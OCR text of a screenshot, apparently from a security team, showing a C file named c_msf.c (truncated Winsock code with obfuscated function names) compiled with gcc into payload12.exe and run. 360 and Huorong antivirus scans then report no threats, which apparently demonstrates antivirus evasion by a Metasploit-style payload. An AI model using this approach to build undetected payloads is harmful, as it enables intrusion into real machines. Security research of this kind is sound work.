 c_msf.c
杂项文件
(全局
1 #define _WIN32_WINNT 0x0500
2 #include <winsock2.h>
3 #include <windows.h>
4 #include <signal.h>
5 #include <stdio.h>
6 #include <math.h>
7 #include <stdlib.h>
8 #include <stdarg.h>
9 #include <string.h>
10 #include <time.h>
11 char* BUqusfPIFpU(const char *t) { in
12 char* jODYWeuTAvPR(char* s){ char *re
13 void xhixerL() {WORD CzrcVhDDVKirvOk
14 char* dIKXeDuwuj(){ char lVxmbTGgC[41
15 void mFDIfbnynuhz(SOCKET JHQCNgHpsYQY
16 char* ZygPwKuDcgEvzEz(){ char *qWTopU
17 int zrUHAnouNCc(SOCKET VddbLnzIsfddb,
18 char* ivlYQEoXzmY() { char OnHCidZi[4
19 SOCKET YygAWsRfgkCAmll() { struct hos
20 int main(int argc, char * argv[]) {Sh
21
121 %
输出
显示输出来源(S
local_test
搜索 local_test
组织
打开
共享
刻录
新建文件夹
名称 修改日期 类型 大小
收藏夹
下载
桌面
最近访问的位置
c_msf.c 2019/12/19 23:20 C Source 4 KB
payload12.exe 2019/12/19 23:27 应用程序 54 KB
库
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案'Solution1' (0 个项目)
C:\Windows\system32\cmd.exe
C:\Users\xysoul\Desktop\local_test>gcc -o payload12.exe c_msf.c -l ws2_32
C:\Users\xysoul\Desktop\local_test>payload12.exe
360安全卫士12
未登录
我的电脑
木马查杀
电脑清理
系统修复
优化加速
功
体检已取消，未发
建议您重新进行完整体检，确保
查看详情
已连接
360杀毒
右键扫描
本次扫描未发现任何安全威胁！
共扫描对象： 0
共计用时： 00:00:01
共发现项目： 0
共处理项目： 0
返回
火绒安全
病毒查杀
本次扫描未发现风险
扫描已完成
18%
扫描对象：2个
总用时：00:00:01
发现风险：0个
处理风险：0个
TideSec安全团队